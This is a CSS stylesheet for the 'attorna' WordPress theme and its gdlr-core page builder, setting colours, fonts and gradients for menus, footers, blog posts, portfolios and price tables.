.attorna-body{ font-size: 16px; } 
.attorna-body, .attorna-body p, .attorna-line-height, .gdlr-core-line-height{ line-height: 1.7; } 
.attorna-navigation .sf-menu > li > a, .attorna-navigation .sf-vertical > li > a{ font-size: 15px; } 
.attorna-navigation .sf-menu > li > a, .attorna-navigation .sf-vertical > li > a{ font-weight: 500; } 
.attorna-navigation .sf-menu > li > a, .attorna-navigation .sf-vertical > li > a{ text-transform: none; } 
.attorna-main-menu-right-button{ font-size: 6px; } 
.attorna-main-menu-right-button{ text-transform: uppercase; } 
.attorna-sidebar-area .attorna-widget-title{ font-size: 16px; } 
.attorna-sidebar-area .attorna-widget-title{ font-weight: 700; } 
.attorna-sidebar-area .attorna-widget-title{ letter-spacing: 0px; } 
.attorna-sidebar-area .attorna-widget-title{ text-transform: none; } 
.attorna-footer-wrapper .attorna-widget-title{ font-size: 18px; } 
.attorna-footer-wrapper .attorna-widget-title{ font-weight: 700; } 
.attorna-footer-wrapper .attorna-widget-title{ letter-spacing: 0px; } 
.attorna-footer-wrapper .attorna-widget-title{ text-transform: none; } 
.attorna-footer-wrapper{ font-size: 16px; } 
.attorna-footer-wrapper .widget_text{ text-transform: none; } 
.attorna-copyright-text, .attorna-copyright-left, .attorna-copyright-right{ font-size: 16px; } 
.attorna-copyright-text, .attorna-copyright-left, .attorna-copyright-right{ font-weight: 400; } 
.attorna-copyright-text, .attorna-copyright-left, .attorna-copyright-right{ letter-spacing: 0px; } 
.attorna-copyright-text, .attorna-copyright-left, .attorna-copyright-right{ text-transform: none; } 
.attorna-top-bar-background{ background-color: #ffffff; } 
.attorna-body .attorna-top-bar{ border-bottom-color: #ffffff; } 
.attorna-top-bar{ color: #a2a2a2; } 
.attorna-body .attorna-top-bar a{ color: #e6ae48; } 
.attorna-body .attorna-top-bar a:hover{ color: #e6ae48; } 
.attorna-top-bar .attorna-top-bar-right-social a{ color: #e6ae48; } 
.attorna-top-bar .attorna-top-bar-right-social a:hover{ color: #e6ae48; } 
.attorna-body .attorna-top-bar .attorna-top-bar-right-button{ background: #e6ae48; } 
.attorna-header-background, .attorna-sticky-menu-placeholder, .attorna-header-style-boxed.attorna-fixed-navigation{ background-color: #ffffff; } 
.attorna-header-wrap.attorna-header-style-plain{ border-color: #e8e8e8; } 
.attorna-logo-right-box-wrap .attorna-logo-right-box-icon{ color: #888888; } 
.attorna-logo-right-box-wrap .attorna-logo-right-box-title{ color: #333333; } 
.attorna-logo-right-box-wrap .attorna-logo-right-box-caption{ color: #888888; } 
.attorna-header-style-bar .attorna-logo-right-button, .attorna-header-style-bar .attorna-logo-right-button:hover{ color: #ffffff; } 
.attorna-header-style-bar .attorna-logo-right-button{ background-color: #8f4646; } 
.attorna-header-side-nav.attorna-style-side-toggle .attorna-logo{ background-color: #ffffff; } 
.attorna-top-menu-button i, .attorna-mobile-menu-button i{ color: #3f3f3f; }.attorna-mobile-button-hamburger:before, .attorna-mobile-button-hamburger:after, .attorna-mobile-button-hamburger span{ background: #3f3f3f; } 
.attorna-main-menu-right .attorna-top-menu-button, .attorna-mobile-menu .attorna-mobile-menu-button{ border-color: #3f3f3f; } 
.attorna-top-search-wrap{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.attorna-top-cart-content-wrap .attorna-top-cart-content{ background-color: #232323; } 
.attorna-top-cart-content-wrap .attorna-top-cart-title, .attorna-top-cart-item .attorna-top-cart-item-title, .attorna-top-cart-item .attorna-top-cart-item-remove{ color: #000000; } 
.attorna-top-cart-content-wrap .woocommerce-Price-amount.amount{ color: #6c6c6c; } 
.attorna-body .attorna-top-cart-button-wrap .attorna-top-cart-button{ color: #323232; } 
.attorna-body .attorna-top-cart-button-wrap .attorna-top-cart-button{ background-color: #f4f4f4; } 
.attorna-body .attorna-top-cart-button-wrap .attorna-top-cart-button-2{ color: #b1976b; } 
.attorna-body .attorna-top-cart-button-wrap .attorna-top-cart-button-2{ background-color: #000000; } 
.attorna-body .attorna-breadcrumbs, .attorna-body .attorna-breadcrumbs a span, .gdlr-core-breadcrumbs-item, .gdlr-core-breadcrumbs-item a span{ color: #c0c0c0; } 
.attorna-body .attorna-breadcrumbs span, .attorna-body .attorna-breadcrumbs a:hover span, .gdlr-core-breadcrumbs-item span, .gdlr-core-breadcrumbs-item a:hover span{ color: #777777; } 
.attorna-navigation-background{ background-color: #f4f4f4; } 
.attorna-body .attorna-navigation-bar-wrap{ border-color: #e8e8e8; } 
.attorna-navigation .attorna-navigation-slide-bar{ border-color: #b1976b; }.attorna-navigation .attorna-navigation-slide-bar:before{ border-bottom-color: #b1976b; } 
.sf-menu > li > a, .sf-vertical > li > a{ color: #5d5d5d; } 
.sf-menu > li > a:hover, .sf-menu > li.current-menu-item > a, .sf-menu > li.current-menu-ancestor > a, .sf-vertical > li > a:hover, .sf-vertical > li.current-menu-item > a, .sf-vertical > li.current-menu-ancestor > a{ color: #262626; } 
.sf-menu > .attorna-normal-menu li, .sf-menu > .attorna-mega-menu > .sf-mega, .sf-vertical ul.sub-menu li, ul.sf-menu > .menu-item-language li{ background-color: #191919; } 
.sf-menu > li > .sub-menu a, .sf-menu > .attorna-mega-menu > .sf-mega a, .sf-vertical ul.sub-menu li a{ color: #bebebe; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .attorna-mega-menu > .sf-mega a:hover, .sf-menu > .attorna-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ color: #ffffff; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .attorna-mega-menu > .sf-mega a:hover, .sf-menu > .attorna-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ background-color: #1c1c1c; } 
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section-inner > a{ color: #ffffff; } 
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section{ border-color: #424242; } 
.mm-navbar .mm-title, .mm-navbar .mm-btn, ul.mm-listview li > a, ul.mm-listview li > span{ color: #979797; }ul.mm-listview li a{ border-color: #979797; }.mm-arrow:after, .mm-next:after, .mm-prev:before{ border-color: #979797; } 
.mm-navbar .mm-title:hover, .mm-navbar .mm-btn:hover, ul.mm-listview li a:hover, ul.mm-listview li > span:hover, ul.mm-listview li.current-menu-item > a, ul.mm-listview li.current-menu-ancestor > a, ul.mm-listview li.current-menu-ancestor > span{ color: #ffffff; } 
.mm-menu{ background-color: #1f1f1f; } 
ul.mm-listview li{ border-color: #626262; } 
.attorna-overlay-menu-content{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.attorna-overlay-menu-content ul.menu > li, .attorna-overlay-menu-content ul.sub-menu ul.sub-menu{ border-color: #424242; } 
.attorna-overlay-menu-content ul li a, .attorna-overlay-menu-content .attorna-overlay-menu-close{ color: #ffffff; } 
.attorna-overlay-menu-content ul li a:hover{ color: #a8a8a8; } 
.attorna-bullet-anchor a:before{ background-color: #777777; } 
.attorna-bullet-anchor a:hover, .attorna-bullet-anchor a.current-menu-item{ border-color: #ffffff; }.attorna-bullet-anchor a:hover:before, .attorna-bullet-anchor a.current-menu-item:before{ background: #ffffff; } 
.attorna-main-menu-search i, .attorna-main-menu-cart i{ color: #383838; } 
.attorna-main-menu-cart > .attorna-top-cart-count{ background-color: #e6ae48; } 
.attorna-main-menu-cart > .attorna-top-cart-count{ color: #ffffff; } 
.attorna-body .attorna-main-menu-right-button{ color: #333333; } 
.attorna-body .attorna-main-menu-right-button:hover{ color: #555555; } 
.attorna-body .attorna-main-menu-right-button{ border-color: #333333; } 
.attorna-body .attorna-main-menu-right-button:hover{ border-color: #ffffff; } 
.attorna-page-preload{ background-color: #ffffff; } 
.attorna-body-outer-wrapper, body.attorna-full .attorna-body-wrapper, .attorna-header-side-content{ background-color: #ffffff; } 
body.attorna-boxed .attorna-body-wrapper, .gdlr-core-page-builder .gdlr-core-page-builder-body.gdlr-core-pb-livemode{ background-color: #ffffff; } 
.attorna-page-title-wrap .attorna-page-title{ color: #ffffff; } 
.attorna-page-title-wrap .attorna-page-caption{ color: #ffffff; }.attorna-page-title-wrap .attorna-page-caption .woocommerce-breadcrumb, .attorna-page-title-wrap .attorna-page-caption .woocommerce-breadcrumb a{ color: #ffffff; } 
.attorna-page-title-wrap .attorna-page-title-overlay{ background-color: #000000; } 
.attorna-page-title-wrap .attorna-page-title-top-gradient{ background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); }.attorna-page-title-wrap .attorna-page-title-bottom-gradient{ background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); } 
.attorna-body, .attorna-body span.wpcf7-not-valid-tip{ color: #555555; } 
.attorna-body h1, .attorna-body h2, .attorna-body h3, .attorna-body h4, .attorna-body h5, .attorna-body h6{ color: #161616; }.woocommerce table.shop_attributes th, .woocommerce table.shop_table th, .single-product.woocommerce div.product .product_meta .attorna-head{ color: #161616; } 
.attorna-body a{ color: #3d3d3d; }.attorna-blog-style-3 .attorna-comments-area .comment-reply a, .attorna-blog-style-3 .attorna-comments-area .comment-reply a:hover{ color: #3d3d3d; }.gdlr-core-blog-full .gdlr-core-excerpt-read-more.gdlr-core-plain-text{ border-color: #3d3d3d; color: #3d3d3d; } 
.attorna-body a:hover{ color: #606060; } 
.attorna-body *{ border-color: #e6e6e6; }.attorna-body .gdlr-core-portfolio-single-nav-wrap{ border-color: #e6e6e6; }.gdlr-core-columnize-item .gdlr-core-columnize-item-content{ column-rule-color: #e6e6e6; -moz-column-rule-color: #e6e6e6; -webkit-column-rule-color: #e6e6e6; } 
.attorna-body input, .attorna-body select, .attorna-body textarea, .woocommerce form .select2-selection{ background-color: #ffffff; } 
.attorna-body input, .attorna-body select, .attorna-body textarea, .woocommerce form .select2-selection{ border-color: #e0e0e0; } 
.attorna-body input, .attorna-body select, .attorna-body textarea, .woocommerce form .select2-selection{ color: #4e4e4e; } 
.attorna-body ::-webkit-input-placeholder{  color: #5e5e5e; }.attorna-body ::-moz-placeholder{  color: #5e5e5e; }.attorna-body :-ms-input-placeholder{  color: #5e5e5e; }.attorna-body :-moz-placeholder{  color: #5e5e5e; } 
.attorna-not-found-wrap{ background-color: #23618e; } 
.attorna-not-found-wrap .attorna-not-found-head{ color: #ffffff; } 
.attorna-not-found-wrap .attorna-not-found-title{ color: #ffffff; } 
.attorna-not-found-wrap .attorna-not-found-caption{ color: #c3e7ff; } 
.attorna-not-found-wrap form.search-form input.search-field{ background-color: #000000; background-color: rgba(0, 0, 0, 0.4) } 
.attorna-not-found-wrap form.search-form input.search-field, .attorna-not-found-wrap .attorna-top-search-submit{ color: #ffffff; } .attorna-not-found-wrap input::-webkit-input-placeholder { color: #ffffff; } .attorna-not-found-wrap input:-moz-placeholder{ color: #ffffff; } .attorna-not-found-wrap input::-moz-placeholder{ color: #ffffff; } .attorna-not-found-wrap input:-ms-input-placeholder{ color: #ffffff; } 
.attorna-not-found-wrap .attorna-not-found-back-to-home a, .attorna-not-found-wrap .attorna-not-found-back-to-home a:hover{ color: #ffffff; } 
.attorna-sidebar-area .attorna-widget-title{ color: #383838; } 
.attorna-sidebar-area a{ color: #282828; }.widget_recent_entries ul li:before, .widget_recent_comments ul li:before, .widget_pages ul li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before, .widget_meta ul li:before{ color: #282828; } 
.attorna-sidebar-area a:hover, .attorna-sidebar-area .current-menu-item > a{ color: #e6ae48; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info i{ color: #9c9c9c; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info, .gdlr-core-recent-post-widget .gdlr-core-blog-info a, .gdlr-core-recent-post-widget .gdlr-core-blog-info a:hover{ color: #a0a0a0; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title{ color: #ffffff; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info i, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a:hover{ color: #9c9c9c; } 
.widget_search input.search-field, .widget_archive select, .widget_categories select, .widget_text select{ color: #727272; }.widget_search input::-webkit-input-placeholder { color: #727272; }.widget_search input:-moz-placeholder{ color: #727272; }.widget_search input::-moz-placeholder{ color: #727272; }.widget_search input:-ms-input-placeholder{ color: #727272; } 
.widget_search input.search-field, .widget_archive select, .widget_categories select, .widget_text select{ border-color: #f3f3f3; } 
.widget_search form:after{ border-color: #c7c7c7; } 
.attorna-body .tagcloud a, .attorna-body .tagcloud a:hover{ color: #ffffff; } 
.attorna-body .tagcloud a{ background-color: #e6ae48; } 
.attorna-body .tagcloud a{ border-color: #e6ae48; } 
ul.gdlr-core-twitter-widget-wrap li:before{ color: #303030; } 
ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a, ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a:hover{ color: #b5b5b5; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a{ color: #4c4c4c; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a:hover,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-item a,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-ancestor a{ color: #e6ae48; }ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li:hover:before, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-item:before, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-ancestor:before{ border-color: #e6ae48; }ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a:before{ color: #e6ae48; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li:before{ border-color: #dddddd; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a{ color: #474747; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a:hover, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-item a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-ancestor a{ background-color: #e6ae48; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a:hover, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-item a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-ancestor a{ color: #ffffff; } 
.attorna-footer-wrapper{ background-color: #000000; } 
.attorna-footer-wrapper .attorna-widget-title{ color: #ffffff; }.attorna-footer-wrapper h1, .attorna-footer-wrapper h3, .attorna-footer-wrapper h3, .attorna-footer-wrapper h4, .attorna-footer-wrapper h5, .attorna-footer-wrapper h6{ color: #ffffff; }  
.attorna-footer-wrapper{ color: #ababab; }.attorna-footer-wrapper .widget_recent_entries ul li:before, .attorna-footer-wrapper .widget_recent_comments ul li:before, .attorna-footer-wrapper .widget_pages ul li:before, .attorna-footer-wrapper .widget_rss ul li:before, .attorna-footer-wrapper .widget_archive ul li:before, .attorna-footer-wrapper .widget_categories ul li:before, .widget_nav_menu ul li:before, .attorna-footer-wrapper .widget_meta ul li:before{ color: #ababab; } 
.attorna-footer-wrapper a{ color: #e6ae48; } 
.attorna-footer-wrapper a:hover{ color: #ffffff; } 
.attorna-footer-wrapper, .attorna-footer-wrapper *{ border-color: #444444; } 
.attorna-copyright-wrapper{ background-color: #e6ae48; } 
.attorna-copyright-wrapper{ color: #000000; } 
.attorna-copyright-wrapper a{ color: #000000; } 
.attorna-copyright-wrapper a:hover{ color: #838383; } 
.attorna-footer-back-to-top-button{ background-color: #dbdbdb; } 
.attorna-body .attorna-footer-back-to-top-button, .attorna-body .attorna-footer-back-to-top-button:hover{ color: #313131; } 
.attorna-body .attorna-blog-title-wrap .attorna-single-article-title{ color: #ffffff; } 
.attorna-blog-title-wrap .attorna-blog-info-wrapper, .attorna-blog-title-wrap .attorna-blog-info-wrapper a, .attorna-blog-title-wrap .attorna-blog-info-wrapper a:hover, .attorna-blog-title-wrap .attorna-blog-info-wrapper i{ color: #ffffff; } 
.attorna-blog-title-wrap .attorna-single-article-date-day{ color: #ffffff; } 
.attorna-blog-title-wrap .attorna-single-article-date-month, .attorna-single-article-date-wrapper .attorna-single-article-date-year{ color: #b1b1b1; } 
.attorna-blog-title-wrap .attorna-single-article-date-wrapper{ border-color: #ffffff; } 
.attorna-blog-title-wrap .attorna-blog-title-overlay{ background-color: #000000; } 
.attorna-blog-title-wrap.attorna-feature-image .attorna-blog-title-top-overlay{ background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); }.attorna-blog-title-wrap.attorna-feature-image .attorna-blog-title-bottom-overlay{ background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); } 
.attorna-single-author .attorna-single-author-title a, .attorna-single-author .attorna-single-author-title a:hover{ color: #464646; } 
.attorna-single-author .attorna-single-author-caption{ color: #b1b1b1; } 
.attorna-single-author-tags a, .attorna-single-author-tags a:hover{ color: #e6ae48; border-color: #e6ae48; } 
.attorna-single-nav a, .attorna-single-nav a:hover, .attorna-blog-style-3 .attorna-single-nav .attorna-text{ color: #e6ae48; } 
.attorna-blog-style-2 .attorna-single-nav-area-left .attorna-single-nav-area-overlay{ background-color: #e6ae48; } 
.attorna-blog-style-2 .attorna-single-nav-area-right .attorna-single-nav-area-overlay{ background-color: #e6ae48; } 
.attorna-blog-style-2 .attorna-single-related-post-wrap{ background-color: #f5f5f5; } 
.attorna-single-magazine-author-tags a, .attorna-single-magazine-author-tags a:hover{ color: #8d8d8d; } 
.attorna-single-magazine-author-tags a{ background-color: #f2f2f2; } 
.attorna-blog-magazine .attorna-single-author{ background-color: #f7f7f7; } 
.attorna-comments-area .attorna-comments-title, .attorna-comments-area .comment-reply-title, .attorna-single-related-post-wrap .attorna-single-related-post-title{ color: #e6ae48; } 
.attorna-comments-area .comment-respond{ background-color: #ffffff; } 
.attorna-comments-area .comment-reply a, .attorna-comments-area .comment-reply a:hover{ color: #bcbcbc; } 
.attorna-comments-area .comment-time a, .attorna-comments-area .comment-time a:hover{ color: #b1b1b1; } 
.gdlr-core-blog-title a, .attorna-body .attorna-single-article-title, .attorna-body .attorna-single-article-title a{ color: #191919; } 
.gdlr-core-blog-title a:hover, .attorna-body .attorna-single-article-title a:hover{ color: #e6ae48; } 
.gdlr-core-sticky-banner, .attorna-sticky-banner{ color: #444444; } 
.gdlr-core-sticky-banner, .attorna-sticky-banner{ background-color: #f3f3f3; } 
.attorna-single-article .attorna-blog-info-wrapper, .attorna-single-article .attorna-blog-info-wrapper a, .attorna-single-article .attorna-blog-info-wrapper a:hover, .attorna-single-article .attorna-blog-info-wrapper i, .gdlr-core-blog-info-wrapper, .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-info-wrapper a:hover, .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-grid .gdlr-core-blog-info-date a{ color: #959595; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day, .attorna-single-article .attorna-single-article-date-day{ color: #353535; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month, .attorna-single-article .attorna-single-article-date-month{ color: #8a8a8a; } 
.gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame, .gdlr-core-blog-full-frame, .gdlr-core-blog-list-frame, .gdlr-core-blog-link-format{ background-color: #ffffff; } 
.gdlr-core-opacity-on-hover{ background: #000; } 
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category, .gdlr-core-style-3 .gdlr-core-blog-info-category{ background: #e6ae48; }.gdlr-core-blog-feature .gdlr-core-blog-info-category{ background: #e6ae48; }.gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category{ background: #e6ae48; } 
.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-content{ color: #ffffff; }.gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } 
.attorna-blog-aside-format .attorna-single-article-content, .gdlr-core-blog-aside-format{ background-color: #e6ae48; }.attorna-blog-quote-format .attorna-single-article-content, .gdlr-core-blog-quote-format{ background-color: #e6ae48; } 
.attorna-blog-aside-format .attorna-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{ color: #ffffff; }.attorna-blog-quote-format .attorna-single-article-content blockquote, .attorna-blog-quote-format .attorna-single-article-content q, .attorna-blog-quote-format .attorna-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content blockquote,.gdlr-core-blog-quote-format .gdlr-core-blog-content q,.gdlr-core-blog-quote-format .gdlr-core-blog-content{ color: #ffffff; } 
.gdlr-core-pagination a{ background-color: #f0f0f0; }body .page-links > a, body .page-links > span.screen-reader-text, body .nav-links > a, body .nav-links > span.dots, body .page-links > span.page-links-title{ background-color: #f0f0f0; } 
.gdlr-core-pagination a{ color: #828282; }body .page-links > a, body .page-links > span.screen-reader-text, body .nav-links > a, body .nav-links > span.dots, body .page-links > span.page-links-title{ color: #828282; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ background-color: #e6ae48; }body .page-links > span, body .page-links > a:hover, body .nav-links > span.current, body .nav-links > a:hover{ background-color: #e6ae48; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ color: #ffffff; }body .page-links > span, body .page-links > a:hover, body .nav-links > span.current, body .nav-links > a:hover{ color: #ffffff; } 
.gdlr-core-pagination.gdlr-core-with-border a{ color: #b4b4b4; border-color: #b4b4b4; }.gdlr-core-pagination.gdlr-core-style-plain a, .gdlr-core-pagination.gdlr-core-style-plain a:before, .gdlr-core-pagination.gdlr-core-style-plain span:before{ color: #b4b4b4; } 
.gdlr-core-pagination.gdlr-core-with-border a:hover, .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-with-border span{ color: #424242; border-color: #424242; }.gdlr-core-pagination.gdlr-core-style-plain a:hover, .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-style-plain span{ color: #424242; } 
.gdlr-core-portfolio-single-nav, .gdlr-core-portfolio-single-nav a, .gdlr-core-portfolio-single-nav a:hover{ color: #828282; } 
.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-grid-frame, .gdlr-core-portfolio-grid2{ background-color: #ffffff; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title a{ color: #191919; } 
.gdlr-core-port-info-item .gdlr-core-port-info-key, .gdlr-core-port-info2 .gdlr-core-port-info2-key{ color: #343434; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover{ color: #b1b1b1; } 
.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{ background-color: #e6ae48; } 
.gdlr-core-portfolio-badge{ color: #0a0a0a; } 
.gdlr-core-portfolio-badge{ background-color: #e6ae48; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a:hover{ color: #ffffff; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a:hover{ color: #cecece; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a{ color: #aaaaaa; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active{ color: #161616; }.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer-slide-bar{ border-bottom-color: #161616 } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ color: #838383; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ background-color: #f1f1f1; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ color: #191919; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ background-color: #e6ae48; } 
.gdlr-core-price-table-item .gdlr-core-price-table{ background-color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-head{ background-color: #3e3e3e; background: -webkit-linear-gradient(#3e3e3e, #3e3e3e); background: -o-linear-gradient(#3e3e3e, #3e3e3e); background: -moz-linear-gradient(#3e3e3e, #3e3e3e); background: linear-gradient(#3e3e3e, #3e3e3e); } 
.gdlr-core-price-table .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-title{ color: #e6ae48; } 
.gdlr-core-price-table .gdlr-core-price-table-caption{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-price{ background-color: #f6f6f6; } 
.gdlr-core-price-table .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table .gdlr-core-price-suffix{ color: #191919; } 
body .gdlr-core-price-table .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
body .gdlr-core-price-table .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #383838; background: -webkit-linear-gradient(#383838, #383838); background: -o-linear-gradient(#383838, #383838); background: -moz-linear-gradient(#383838, #383838); background: linear-gradient(#383838, #383838); } 
.gdlr-core-price-table .gdlr-core-price-table-content *{ border-color: #e5e5e5; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{ background-color: #e6ae48; background: -webkit-linear-gradient(#e6ae48, #e6ae48); background: -o-linear-gradient(#e6ae48, #e6ae48); background: -moz-linear-gradient(#e6ae48, #e6ae48); background: linear-gradient(#e6ae48, #e6ae48); } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-caption{ color: #fff3f2; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{ background-color: #f6f6f6; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-suffix{ color: #191919; } 
body .gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
body .gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, body .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #e6ae48; background: -webkit-linear-gradient(#e6ae48, #e6ae48); background: -o-linear-gradient(#e6ae48, #e6ae48); background: -moz-linear-gradient(#e6ae48, #e6ae48); background: linear-gradient(#e6ae48, #e6ae48); } 
